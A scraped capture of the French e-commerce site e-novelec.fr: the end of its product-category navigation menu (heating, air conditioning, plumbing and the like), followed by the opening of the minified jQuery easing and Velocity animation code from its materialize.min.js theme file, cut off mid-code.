href='https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique'>Programmation</a></li><li><a href='https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Chauffage eau chaude"> Chauffage eau chaude</a><ul><li><a href='https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder'>Radiateurs Eau chaude ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova'>Radiateurs Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova'>Radiateurs gammes "Stock" ACOVA</a></li><li><a href='https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova'>Sèche-serviettes Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova'>Sèche-serviettes Mixtes ACOVA</a></li><li><a href='https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma'>Radiateurs façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma'>Sèche-serviettes façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/313-couleurs-acova-et-zehnder'>Couleurs ACOVA et ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/50-accessoires-et-options'>Accessoires et options</a></li><li><a href='https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques'>Robinetterie chauffage central</a></li><li><a href='https://www.e-novelec.fr/116-programmation-chauffage-central'>Programmation</a></li><li><a href='https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central'>Chaudières Chauffage central</a></li></ul></li><li> <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Plancher chauffant"> Plancher chauffant</a><ul><li><a href='https://www.e-novelec.fr/317-ecmat-ste-conformat-ste'>ECmat STE - (Conformat STE)</a></li><li><a href='https://www.e-novelec.fr/316-ecmat-pre-devimat-pre'>ECmat PRE - (DEVImat PRE)</a></li><li><a href='https://www.e-novelec.fr/319-reflect-ecflex-devicell'>Reflect + ECflex - (DEVICELL)</a></li><li><a href='https://www.e-novelec.fr/395-ecinfracable-infracable'>ECinfracable - (Infracable)</a></li><li><a href='https://www.e-novelec.fr/599-cables-atlantic'>CABLES ATLANTIC</a></li><li><a href='https://www.e-novelec.fr/478-ecflex-conforsol-danfoss'>ECflex - (Conforsol)</a></li><li><a href='https://www.e-novelec.fr/320-thermostats'>Thermostats</a></li><li><a href='https://www.e-novelec.fr/420-isolants-de-sol'>Isolants de sol</a></li></ul></li><li> <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Poêles à bois et à pellets"> Poêles à bois et à pellets</a><ul><li><a href='https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules'>Poêles à Pellets ou granulés</a></li><li><a href='https://www.e-novelec.fr/362-conduits-isoles-interieurs'>Conduits isolés intérieurs</a></li><li><a href='https://www.e-novelec.fr/363-conduits-isoles-exterieurs'>Conduits isolés extérieurs</a></li><li><a href='https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat'>Fumisterie Emaillée Noir mat</a></li><li><a href='https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat'>Fumisterie Emaillée Gris mat</a></li><li><a href='https://www.e-novelec.fr/357-fumisterie-emaillee-blanc'>Fumisterie Emaillée Blanc</a></li><li><a href='https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill'>Fumisterie Emaillée Noir brill.</a></li><li><a href='https://www.e-novelec.fr/359-fumisterie-emaillee-brun'>Fumisterie Emaillée Brun</a></li><li><a href='https://www.e-novelec.fr/370-diffuseurs-d-air-chaud'>Diffuseurs d'air chaud</a></li></ul></li><li> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title="Chauffe-eau"> Chauffe-eau</a><ul><li><a href='https://www.e-novelec.fr/77-chauffe-eau-thermodynamique'>Chauffe-eau Thermodynamique</a></li><li><a href='https://www.e-novelec.fr/78-chauffe-eau-electrique'>Chauffe-eau Electrique</a></li><li><a href='https://www.e-novelec.fr/79-accessoires-chauffe-eau'>Accessoires Chauffe-eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/29-climatisation-reversible" title="Climatisation - PAC air/air"> Climatisation - PAC air/air</a><ul><li><a href='https://www.e-novelec.fr/272-climatiseur-mobile-climatisation'>Climatiseur mobile</a></li><li><a href='https://www.e-novelec.fr/91-console-sans-unite-exterieure'>Console sans unité extérieure</a></li><li><a href='https://www.e-novelec.fr/92-climatiseur-mono-split'>Climatiseur mono Split</a></li><li><a href='https://www.e-novelec.fr/93-climatiseur-reversible-console'>Climatiseur console</a></li><li><a href='https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs'>Accessoires</a></li><li><a href='https://www.e-novelec.fr/146-programmation-climatisation-reversible'>Programmation</a></li></ul></li><li> <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Climatisation caves à vin"> Climatisation caves à vin</a><ul><li><a href='https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3'>Volume cave jusqu'à 15 m3</a></li><li><a href='https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3'>Volume cave jusqu'à 25 m3</a></li><li><a href='https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3'>Volume cave jusqu'à 40 m3 </a></li><li><a href='https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3'>Volume cave jusqu'à 50 m3</a></li><li><a href='https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3'>Volume cave jusqu'à 80 m3</a></li><li><a href='https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3'>Volume cave jusqu'à 100 m3</a></li><li><a href='https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis'>Portes isolées</a></li><li><a href='https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis'>Humidificateur</a></li><li><a href='https://www.e-novelec.fr/248-kits-d-installation'>Kits d'installation</a></li><li><a href='https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis'>Conduits isolés et accessoires</a></li><li><a href='https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis'>Filtres</a></li><li><a href='https://www.e-novelec.fr/576-meubles-de-rangement'>Meubles de rangement</a></li></ul></li><li> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title="Automatismes de portails"> Automatismes de portails</a><ul><li><a href='https://www.e-novelec.fr/97-automatismes-portails-battants'>Portails à battants</a></li><li><a href='https://www.e-novelec.fr/98-automatismes-portails-coulissants'>Portails coulissants</a></li><li><a href='https://www.e-novelec.fr/99-automatismes-portes-garages'>Portes de garages</a></li></ul></li><li> <a href="https://www.e-novelec.fr/101-domotique" title="Domotique"> Domotique</a><ul><li><a href='https://www.e-novelec.fr/453-delta-dore-domotique'>Delta Dore</a></li><li><a href='https://www.e-novelec.fr/454-somfy-domotique'>SOMFY</a></li></ul></li><li> <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title="Electricité et éclairage"> Electricité et éclairage</a><ul><li><a href='https://www.e-novelec.fr/552-eclairage-exterieur-norlys'>Eclairage extérieur Norlys</a></li><li><a href='https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930'>Hager 1930</a></li><li><a href='https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire'>Art Collection Mémoire</a></li><li><a href='https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure'>Art Collection Epure</a></li><li><a href='https://www.e-novelec.fr/410-encastrement-art-collection'>Encastrement Art Collection</a></li></ul></li><li> <a href="https://www.e-novelec.fr/439-piscine" title="Piscine"> Piscine</a><ul><li><a href='https://www.e-novelec.fr/440-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/441-nettoyage'>Nettoyage</a></li><li><a href='https://www.e-novelec.fr/445-chauffage-piscine'>Chauffage</a></li><li><a href='https://www.e-novelec.fr/449-traitement-d-eau-piscines'>Traitement d'eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title="Robinetterie"> Robinetterie</a><ul><li><a href='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe'>GROHE Cuisine</a></li><li><a href='https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains'>GROHE bain et lavabo</a></li><li><a href='https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes'>GROHE Douche/Hydrothérapie</a></li></ul></li><li> <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="WC et Bâti-supports"> WC et Bâti-supports</a><ul></ul></li><li> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title="Tertiaire et Industrie"> Tertiaire et Industrie</a><ul><li><a href='https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges'>Ventilation industrielle</a></li><li><a href='https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/281-conduits-galvanises'>Conduits galvanisés</a></li><li><a href='https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere'>Extraction gaz et fumée</a></li><li><a href='https://www.e-novelec.fr/458-conduits-aluminium'>Conduits aluminium</a></li><li><a href='https://www.e-novelec.fr/63-chauffage-grands-volumes'>Chauffage Grands volumes</a></li><li><a href='https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro'>Radiateurs Antichoc et R21</a></li><li><a href='https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites'>Convecteurs 1er prix</a></li><li><a href='https://www.e-novelec.fr/62-chauffage-salles-d-eau'>Convecteurs soufflants</a></li><li><a href='https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb'>Radiateurs Bi-jonction ou pilotable par GTB</a></li></ul></li></ul></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:0,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:320,homeheight:384,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section><div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.e-novelec.fr/themes/cmd_2020/js/autoload/materialize.min.js
body_size: 35799
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,a){return jQuery.easing[jQuery.easing.def](t,e,i,n,a)},easeInQuad:function(t,e,i,n,a){return n*(e/=a)*e+i},easeOutQuad:function(t,e,i,n,a){return-n*(e/=a)*(e-2)+i},easeInOutQuad:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,a){return n*(e/=a)*e*e+i},easeOutCubic:function(t,e,i,n,a){return n*((e=e/a-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,a){return n*(e/=a)*e*e*e+i},easeOutQuart:function(t,e,i,n,a){return-n*((e=e/a-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,a){return n*(e/=a)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,a){return n*((e=e/a-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,a){return-n*Math.cos(e/a*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,a){return n*Math.sin(e/a*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,a){return-n/2*(Math.cos(Math.PI*e/a)-1)+i},easeInExpo:function(t,e,i,n,a){return 0==e?i:n*Math.pow(2,10*(e/a-1))+i},easeOutExpo:function(t,e,i,n,a){return e==a?i+n:n*(-Math.pow(2,-10*e/a)+1)+i},easeInOutExpo:function(t,e,i,n,a){return 0==e?i:e==a?i+n:(e/=a/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,n,a){return-n*(Math.sqrt(1-(e/=a)*e)-1)+i},easeOutCirc:function(t,e,i,n,a){return n*Math.sqrt(1-(e=e/a-1)*e)+i},easeInOutCirc:function(t,e,i,n,a){return(e/=a/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(1==(e/=a))return i+n;if(o||(o=.3*a),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o))+i},easeOutElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(1==(e/=a))return i+n;if(o||(o=.3*a),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*e)*Math.sin(2*(e*a-r)*Math.PI/o)+n+i},easeInOutElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(2==(e/=a/2))return i+n;if(o||(o=.3*a*1.5),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return 1>e?-.5*s*Math.pow(2,10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o)+i:s*Math.pow(2,-10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o)*.5+n+i},easeInBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),n*(e/=a)*e*((r+1)*e-r)+i},easeOutBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),n*((e=e/a-1)*e*((r+1)*e+r)+1)+i},easeInOutBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?n/2*e*e*(((r*=1.525)+1)*e-r)+i:n/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+i},easeInBounce:function(t,e,i,n,a){return n-jQuery.easing.easeOutBounce(t,a-e,0,n,a)+i},easeOutBounce:function(t,e,i,n,a){return(e/=a)<1/2.75?7.5625*n*e*e+i:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,a){return a/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,n,a)+i:.5*jQuery.easing.easeOutBounce(t,2*e-a,0,n,a)+.5*n+i}}),jQuery.extend(jQuery.easing,{easeInOutMaterial:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:n/4*((e-=2)*e*e+2)+i}}),!function(t){function e(t){var e=t.length,n=i.type(t);return"function"===n||i.isWindow(t)?!1:1===t.nodeType&&e?!0:"array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?a[o.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!r.call(t,"constructor")&&!r.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(e in t);return void 0===e||r.call(t,e)},i.each=function(t,i,n){var a,r=0,o=t.length,s=e(t);if(n){if(s)for(;o>r&&(a=i.apply(t[r],n),a!==!1);r++);else for(r in t)if(a=i.apply(t[r],n),a===!1)break}else if(s)for(;o>r&&(a=i.call(t[r],r,t[r]),a!==!1);r++);else for(r in t)if(a=i.call(t[r],r,t[r]),a===!1)break;return t},i.data=function(t,e,a){if(void 0===a){var r=t[i.expando],o=r&&n[r];if(void 0===e)return o;if(o&&e in o)return o[e]}else if(void 0!==e){var r=t[i.expando]||(t[i.expando]=++i.uuid);return n[r]=n[r]||{},n[r][e]=a,a}},i.removeData=function(t,e){var a=t[i.expando],r=a&&n[a];r&&i.each(e,function(t,e){delete r[e]})},i.extend=function(){var t,e,n,a,r,o,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===u&&(s=this,l--);u>l;l++)if(null!=(r=arguments[l]))for(a in r)t=s[a],n=r[a],s!==n&&(c&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,o=t&&i.isArray(t)?t:[]):o=t&&i.isPlainObject(t)?t:{},s[a]=i.extend(c,o,n)):void 0!==n&&(s[a]=n));return s},i.queue=function(t,n,a){function r(t,i){var n=i||[];return null!=t&&(e(Object(t))?!function(t,e){for(var i=+e.length,n=0,a=t.length;i>n;)t[a++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[a++]=e[n++];return t.length=a,t}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}if(t){n=(n||"fx")+"queue";var o=i.data(t,n);return a?(!o||i.isArray(a)?o=i.data(t,n,r(a)):o.push(a),o):o||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var a=i.queue(n,e),r=a.shift();"inprogress"===r&&(r=a.shift()),r&&("fx"===e&&a.unshift("inprogress"),r.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),a=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(a.top+=parseFloat(t.style.borderTopWidth)||0,a.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-a.top,left:n.left-a.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var a={},r=a.hasOwnProperty,o=a.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)a["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function a(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var a=t[e];a&&n.push(a)}return n}function r(t){return v.isWrapped(t)?t=[].slice.call(t):v.isNode(t)&&(t=[t]),t}function o(t){var e=p.data(t,"velocity");return null===e?n:e}function s(t){return function(e){return Math.round(e*t)*(1/t)}}function l(t,i,n,a){function r(t,e){return 1-3*e+3*t}function o(t,e){return 3*e-6*t}function s(t){return 3*t}function l(t,e,i){return((r(e,i)*t+o(e,i))*t+s(e))*t}function u(t,e,i){return 3*r(e,i)*t*t+2*o(e,i)*t+s(e)}function c(e,i){for(var a=0;v>a;++a){var r=u(i,t,n);if(0===r)return i;var o=l(i,t,n)-e;i-=o/r}return i}function d(){for(var e=0;b>e;++e)k[e]=l(e*w,t,n)}function p(e,i,a){var r,o,s=0;do o=i+(a-i)/2,r=l(o,t,n)-e,r>0?a=o:i=o;while(Math.abs(r)>m&&++s<y);return o}function f(e){for(var i=0,a=1,r=b-1;a!=r&&k[a]<=e;++a)i+=w;--a;var o=(e-k[a])/(k[a+1]-k[a]),s=i+o*w,l=u(s,t,n);return l>=g?c(e,s):0==l?s:p(e,i,i+w)}function h(){S=!0,(t!=i||n!=a)&&d()}var v=4,g=.001,m=1e-7,y=10,b=11,w=1/(b-1),x="Float32Array"in e;if(4!==arguments.length)return!1;for(var C=0;4>C;++C)if("number"!=typeof arguments[C]||isNaN(arguments[C])||!isFinite(arguments[C]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var k=x?new Float32Array(b):new Array(b),S=!1,T=function(e){return S||h(),t===i&&n===a?e:0===e?0:1===e?1:l(f(e),i,a)};T.getControlPoints=function(){return[{x:t,y:i},{x:n,y:a}]};var O="generateBezier("+[t,i,n,a]+")";return T.toString=function(){return O},T}function u(t,e){var i=t;return v.isString(t)?b.Easings[t]||(i=!1):i=v.isArray(t)&&1===t.length?s.apply(null,t):v.isArray(t)&&2===t.length?w.apply(null,t.concat([e])):v.isArray(t)&&4===t.length?l.apply(null,t):!1,i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function c(t){if(t){var e=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=a(b.State.calls));for(var r=0;i>r;r++)if(b.State.calls[r]){var s=b.State.calls[r],l=s[0],u=s[2],f=s[3],h=!!f,g=null;f||(f=b.State.calls[r][3]=e-16);for(var m=Math.min((e-f)/u.duration,1),y=0,w=l.length;w>y;y++){var C=l[y],S=C.element;if(o(S)){var T=!1;if(u.display!==n&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var O=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];p.each(O,function(t,e){x.setPropertyValue(S,"display",e)})}x.setPropertyValue(S,"display",u.display)}u.visibility!==n&&"hidden"!==u.visibility&&x.setPropertyValue(S,"visibility",u.visibility);for(var P in C)if("element"!==P){var A,E=C[P],q=v.isString(E.easing)?b.Easings[E.easing]:E.easing;if(1===m)A=E.endValue;else{var M=E.endValue-E.startValue;if(A=E.startValue+M*q(m,u,M),!h&&A===E.currentValue)continue}if(E.currentValue=A,"tween"===P)g=A;else{if(x.Hooks.registered[P]){var I=x.Hooks.getRoot(P),_=o(S).rootPropertyValueCache[I];_&&(E.rootPropertyValue=_)}var V=x.setPropertyValue(S,P,E.currentValue+(0===parseFloat(A)?"":E.unitType),E.rootPropertyValue,E.scrollData);x.Hooks.registered[P]&&(o(S).rootPropertyValueCache[I]=x.Normalizations.registered[I]?x.Normalizations.registered[I]("extract",null,V[1]):V[1]),"transform"===V[0]&&(T=!0)}}u.mobileHA&&o(S).transformCache.translate3d===n&&(o(S).transformCache.translate3d="(0px, 0px, 0px)",T=!0),T&&x.flushTransformCache(S)}}u.display!==n&&"none"!==u.display&&(b.State.calls[r][2].display=!1),u.visibility!==n&&"hidden"!==u.visibility&&(b.State.calls[r][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],m,Math.max(0,f+u.duration-e),f,g),1===m&&d(r)}}b.State.isTicking&&k(c)}function d(t,e){if(!b.State.calls[t])return!1;for(var i=b.State.calls[t][0],a=b.State.calls[t][1],r=b.State.calls[t][2],s=b.State.calls[t][4],l=!1,u=0,c=i.length;c>u;u++){var d=i[u].element;if(e||r.loop||("none"===r.display&&x.setPropertyValue(d,"display",r.display),"hidden"===r.visibility&&x.setPropertyValue(d,"visibility",r.visibility)),r.loop!==!0&&(p.queue(d)[1]===n||!/\.velocityQueueEntryFlag/i.test(p.queue(d)[1]))&&o(d)){o(d).isAnimating=!1,o(d).rootPropertyValueCache={};var f=!1;p.each(x.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,a=o(d).transformCache[e];o(d).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(a)&&(f=!0,delete o(d).transformCache[e])}),r.mobileHA&&(f=!0,delete o(d).transformCache.translate3d),f&&x.flushTransformCache(d),x.Values.removeClass(d,"velocity-animating")}if(!e&&r.complete&&!r.loop&&u===c-1)try{r.complete.call(a,a)}catch(h){setTimeout(function(){throw h},1)}s&&r.loop!==!0&&s(a),o(d)&&r.loop===!0&&!e&&(p.each(o(d).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),b(d,"reverse",{loop:!0,delay:r.delay})),r.queue!==!1&&p.dequeue(d,r.queue)}b.State.calls[t]=!1;for(var v=0,g=b.State.calls.length;g>v;v++)if(b.State.calls[v]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var p,f=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="<!--[if IE "+t+"]><span></span><![endif]-->",e.getElementsByTagName("span").length)return e=null,t}return n}(),h=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),v={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},g=!1;if(t.fn&&t.fn.jquery?(p=t,g=!0):p=e.Velocity.Utilities,8>=f&&!g)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=f)return void(jQuery.fn.velocity=jQuery.fn.animate);var m=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:p,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){p.data(t,"velocity",{isSVG:v.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(b.State.scrollAnchor=e,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var w=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var a={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:a.v,dv:t(a)}}function i(i,n){var a={dx:i.v,dv:t(i)},r=e(i,.5*n,a),o=e(i,.5*n,r),s=e(i,n,o),l=1/6*(a.dx+2*(r.dx+o.dx)+s.dx),u=1/6*(a.dv+2*(r.dv+o.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+u*n,i}return function n(t,e,a){var r,o,s,l={x:-1,v:0,tension:null,friction:null},u=[0],c=0,d=1e-4,p=.016;for(t=parseFloat(t)||500,e=parseFloat(e)||20,a=a||null,l.tension=t,l.friction=e,r=null!==a,r?(c=n(t,e),o=c/a*p):o=p;s=i(s||l,o),u.push(1+s.x),c+=16,Math.abs(s.x)>d&&Math.abs(s.v)>d;);return r?function(t){return u[t*(u.length-1)|0]}:c}}();b.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 